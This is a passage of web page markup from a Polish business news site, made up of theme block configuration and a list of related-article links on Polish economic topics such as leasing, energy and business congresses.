text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"17","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_38","tdc_css_class":"tdi_38","tdc_css_class_style":"tdi_38_rand_style"}';
block_tdi_38.td_column_number = "2";
block_tdi_38.block_type = "tdb_single_related";
block_tdi_38.post_count = "30";
block_tdi_38.found_posts = "1141";
block_tdi_38.header_color = "";
block_tdi_38.ajax_pagination_infinite_stop = "";
block_tdi_38.max_num_pages = "39";
tdBlocksArray.push(block_tdi_38);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>Zobacz również</span></h4></div><div id=tdi_38 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/podsumowanie-branzy-leasingu-w-2021-roku-w-polsce/" rel="nofollow bookmark" class="td-image-wrap " title="Podsumowanie branży leasingu w 2021 roku w Polsce" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/02/leasing-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/podsumowanie-branzy-leasingu-w-2021-roku-w-polsce/" rel="bookmark" title="Podsumowanie branży leasingu w 2021 roku w Polsce">Podsumowanie branży leasingu w 2021 roku w Polsce</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/prawdziwe-skarby-w-kapsule-czasu-kghm/" rel="nofollow bookmark" class="td-image-wrap " title="Prawdziwe skarby w Kapsule Czasu KGHM" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/12/str.-28-29-kapsula_czasu_kghm_5_-696x503.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/prawdziwe-skarby-w-kapsule-czasu-kghm/" rel="bookmark" title="Prawdziwe skarby w Kapsule Czasu KGHM">Prawdziwe skarby w Kapsule Czasu KGHM</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/europejski-kongres-samorzadow-jak-odbudowac-lokalna-gospodarke/" rel="nofollow bookmark" class="td-image-wrap " title="EUROPEJSKI KONGRES SAMORZĄDÓW: Jak odbudować lokalną gospodarkę?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/11/str.-20-Forum-Ekonomiczne-Mikolajki-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/europejski-kongres-samorzadow-jak-odbudowac-lokalna-gospodarke/" rel="bookmark" title="EUROPEJSKI KONGRES SAMORZĄDÓW: Jak odbudować lokalną gospodarkę?">EUROPEJSKI KONGRES SAMORZĄDÓW: Jak odbudować lokalną gospodarkę?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-przygotowac-sie-na-przyjecie-duzej-inwestycji/" rel="nofollow bookmark" class="td-image-wrap " title="Jak przygotować się na przyjęcie dużej inwestycji?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/11/Kadry-przyszlosci_01-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-przygotowac-sie-na-przyjecie-duzej-inwestycji/" rel="bookmark" title="Jak przygotować się na przyjęcie dużej inwestycji?">Jak przygotować się na przyjęcie dużej inwestycji?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-czwarta-rewolucja-przemyslowa-wplynie-na-przyszlosc-pracy/" rel="nofollow bookmark" class="td-image-wrap " title="Jak Czwarta Rewolucja Przemysłowa wpłynie na przyszłość pracy?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/11/IMG_3801-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-czwarta-rewolucja-przemyslowa-wplynie-na-przyszlosc-pracy/" rel="bookmark" title="Jak Czwarta Rewolucja Przemysłowa wpłynie na przyszłość pracy?">Jak Czwarta Rewolucja Przemysłowa wpłynie na przyszłość pracy?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/wyjatkowi-laureaci-nagrody-gospodarczej-wojewodztwa-lodzkiego/" rel="nofollow bookmark" class="td-image-wrap " title="Wyjątkowi laureaci Nagrody Gospodarczej Województwa Łódzkiego" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/AST1640-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/wyjatkowi-laureaci-nagrody-gospodarczej-wojewodztwa-lodzkiego/" rel="bookmark" title="Wyjątkowi laureaci Nagrody Gospodarczej Województwa Łódzkiego">Wyjątkowi laureaci Nagrody Gospodarczej Województwa Łódzkiego</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/europejskie-forum-gospodarcze-platforma-wspolpracy-dla-budowy-kraju/" rel="nofollow bookmark" class="td-image-wrap " title="Europejskie Forum Gospodarcze platformą współpracy dla budowy kraju" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/AST1224-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/europejskie-forum-gospodarcze-platforma-wspolpracy-dla-budowy-kraju/" rel="bookmark" title="Europejskie Forum Gospodarcze platformą współpracy dla budowy kraju">Europejskie Forum Gospodarcze platformą współpracy dla budowy kraju</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/lodzkie-zaprasza-na-europejskie-forum-gospodarcze/" rel="nofollow bookmark" class="td-image-wrap " title="Łódzkie zaprasza na Europejskie Forum Gospodarcze" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/EFG_02-696x368.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/lodzkie-zaprasza-na-europejskie-forum-gospodarcze/" rel="bookmark" title="Łódzkie zaprasza na Europejskie Forum Gospodarcze">Łódzkie zaprasza na Europejskie Forum Gospodarcze</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/przemysl-lotniczy-i-obronnny-na-celowniku-politechniki-rzeszowskiej-zaproszenie-na-wyjatkowa-konferencje/" rel="nofollow bookmark" class="td-image-wrap " title="Przemysł lotniczy i obronnny na celowniku Politechniki Rzeszowskiej. Zaproszenie na wyjątkową konferencję" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/Samolot-696x463.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/przemysl-lotniczy-i-obronnny-na-celowniku-politechniki-rzeszowskiej-zaproszenie-na-wyjatkowa-konferencje/" rel="bookmark" title="Przemysł lotniczy i obronnny na celowniku Politechniki Rzeszowskiej. Zaproszenie na wyjątkową konferencję">Przemysł lotniczy i obronnny na celowniku Politechniki Rzeszowskiej. Zaproszenie na wyjątkową konferencję</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/lotos-odpowiada-na-wyzwania-nowej-polityki-surowcowej/" rel="nofollow bookmark" class="td-image-wrap " title="LOTOS odpowiada na wyzwania nowej polityki surowcowej" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/Lotos-696x465.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/lotos-odpowiada-na-wyzwania-nowej-polityki-surowcowej/" rel="bookmark" title="LOTOS odpowiada na wyzwania nowej polityki surowcowej">LOTOS odpowiada na wyzwania nowej polityki surowcowej</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/kluczowe-surowce-dla-gospodarki-przyszlosci/" rel="nofollow bookmark" class="td-image-wrap " title="Kluczowe surowce dla gospodarki przyszłości" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/IMG_3575-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/kluczowe-surowce-dla-gospodarki-przyszlosci/" rel="bookmark" title="Kluczowe surowce dla gospodarki przyszłości">Kluczowe surowce dla gospodarki przyszłości</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/kongres-590-swiadectwem-sily-polskiej-gospodarki/" rel="nofollow bookmark" class="td-image-wrap " title="Kongres 590 świadectwem siły polskiej gospodarki" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/IMG_3688-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/kongres-590-swiadectwem-sily-polskiej-gospodarki/" rel="bookmark" title="Kongres 590 świadectwem siły polskiej gospodarki">Kongres 590 świadectwem siły polskiej gospodarki</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/wyzwania-dla-nowego-koncernu-multienergetycznego/" rel="nofollow bookmark" class="td-image-wrap " title="Wyzwania dla nowego koncernu multienergetycznego" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/IMG_3216-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/wyzwania-dla-nowego-koncernu-multienergetycznego/" rel="bookmark" title="Wyzwania dla nowego koncernu multienergetycznego">Wyzwania dla nowego koncernu multienergetycznego</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/nowe-mozliwosci-polskiej-gospodarki/" rel="nofollow bookmark" class="td-image-wrap " title="Nowe możliwości polskiej gospodarki" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/IMG_2935-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/nowe-mozliwosci-polskiej-gospodarki/" rel="bookmark" title="Nowe możliwości polskiej gospodarki">Nowe możliwości polskiej gospodarki</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/zielona-transformacje-trzeba-oprzec-o-technologie-znajdujace-sie-w-naszym-zasiegu/" rel="nofollow bookmark" class="td-image-wrap " title="Zieloną transformację trzeba oprzeć o technologie znajdujące się w naszym zasięgu" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/IMG_2690-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/zielona-transformacje-trzeba-oprzec-o-technologie-znajdujace-sie-w-naszym-zasiegu/" rel="bookmark" title="Zieloną transformację trzeba oprzeć o technologie znajdujące się w naszym zasięgu">Zieloną transformację trzeba oprzeć o technologie znajdujące się w naszym zasięgu</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/rusza-6-edycja-kongresu-590-pod-honorowym-patronatem-prezydenta-rp/" rel="nofollow bookmark" class="td-image-wrap " title="Rusza 6. edycja Kongresu 590 pod Honorowym Patronatem Prezydenta RP" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/Kongre5900_Patronat_Prezydenta-696x392.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/rusza-6-edycja-kongresu-590-pod-honorowym-patronatem-prezydenta-rp/" rel="bookmark" title="Rusza 6. edycja Kongresu 590 pod Honorowym Patronatem Prezydenta RP">Rusza 6. edycja Kongresu 590 pod Honorowym Patronatem Prezydenta RP</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/stawka-wieksza-niz-biznes-odpowiedzialne-rodziny-biznesowe-spotkaly-sie-na-viii-miedzynarodowym-kongresie-firm-rodzinnychu/" rel="nofollow bookmark" class="td-image-wrap " title="Stawka większa niż biznes – biznesowe rodziny spotkały się na Międzynarodowym Kongresie Firm Rodzinnych" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/Instytut-Biznesu-Rodzinnego-dr-Adrianna-Lewandowska-dr-Adam-Mokrysz-Adam-i-Damian-Kenkel-Roman-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/stawka-wieksza-niz-biznes-odpowiedzialne-rodziny-biznesowe-spotkaly-sie-na-viii-miedzynarodowym-kongresie-firm-rodzinnychu/" rel="bookmark" title="Stawka większa niż biznes – biznesowe rodziny spotkały się na Międzynarodowym Kongresie Firm Rodzinnych">Stawka większa niż biznes – biznesowe rodziny spotkały się na Międzynarodowym Kongresie Firm Rodzinnych</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/przyszlosc-handlu-jest-w-internecie/" rel="nofollow bookmark" class="td-image-wrap " title="Przyszłość handlu jest w internecie?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/str.-61-ORLEN-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/przyszlosc-handlu-jest-w-internecie/" rel="bookmark" title="Przyszłość handlu jest w internecie?">Przyszłość handlu jest w internecie?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/wodor-czyli-brakujace-ogniwo/" rel="nofollow bookmark" class="td-image-wrap " title="Wodór, czyli brakujące ogniwo" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/IMG_2192-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/wodor-czyli-brakujace-ogniwo/" rel="bookmark" title="Wodór, czyli brakujące ogniwo">Wodór, czyli brakujące ogniwo</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/zielone-inwestycje-przyszloscia-budownictwa/" rel="nofollow bookmark" class="td-image-wrap " title="Zielone inwestycje przyszłością budownictwa" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/IMG_2451-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/zielone-inwestycje-przyszloscia-budownictwa/" rel="bookmark" title="Zielone inwestycje przyszłością budownictwa">Zielone inwestycje przyszłością budownictwa</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/fuzja-z-korzyscia-dla-calej-polskiej-gospodarki/" rel="nofollow bookmark" class="td-image-wrap " title="Fuzja z korzyścią dla całej polskiej gospodarki" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/IMG_2302-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/fuzja-z-korzyscia-dla-calej-polskiej-gospodarki/" rel="bookmark" title="Fuzja z korzyścią dla całej polskiej gospodarki">Fuzja z korzyścią dla całej polskiej gospodarki</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/ogolnopolski-zjazd-firm-rodzinnych-wkrotce-tym-razem-stacjonarnie/" rel="nofollow bookmark" class="td-image-wrap " title="Ogólnopolski Zjazd Firm Rodzinnych wkrótce – tym razem stacjonarnie" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/plansza-zjazd-firm-rodzinnych-696x366.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/ogolnopolski-zjazd-firm-rodzinnych-wkrotce-tym-razem-stacjonarnie/" rel="bookmark" title="Ogólnopolski Zjazd Firm Rodzinnych wkrótce – tym razem stacjonarnie">Ogólnopolski Zjazd Firm Rodzinnych wkrótce – tym razem stacjonarnie</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/i-ogolnopolski-konkurs-dla-jednostek-samorzadu-terytorialnego-na-najbardziej-innowacyjny-energetycznie-samorzad-rozstrzygniety/" rel="nofollow bookmark" class="td-image-wrap " title="I Ogólnopolski Konkurs dla Jednostek Samorządu Terytorialnego na Najbardziej Innowacyjny Energetycznie Samorząd rozstrzygnięty" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/Kopia-DSC_2596_AS_1-696x465.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/i-ogolnopolski-konkurs-dla-jednostek-samorzadu-terytorialnego-na-najbardziej-innowacyjny-energetycznie-samorzad-rozstrzygniety/" rel="bookmark" title="I Ogólnopolski Konkurs dla Jednostek Samorządu Terytorialnego na Najbardziej Innowacyjny Energetycznie Samorząd rozstrzygnięty">I Ogólnopolski Konkurs dla Jednostek Samorządu Terytorialnego na Najbardziej Innowacyjny Energetycznie Samorząd rozstrzygnięty</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/o-kierunku-odbudowy-europy-na-forum-ekonomicznym-w-karpaczu/" rel="nofollow bookmark" class="td-image-wrap " title="O kierunku odbudowy Europy na Forum Ekonomicznym w Karpaczu" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/Forum-Ekonomiczne-w-Karpaczu-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/o-kierunku-odbudowy-europy-na-forum-ekonomicznym-w-karpaczu/" rel="bookmark" title="O kierunku odbudowy Europy na Forum Ekonomicznym w Karpaczu">O kierunku odbudowy Europy na Forum Ekonomicznym w Karpaczu</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
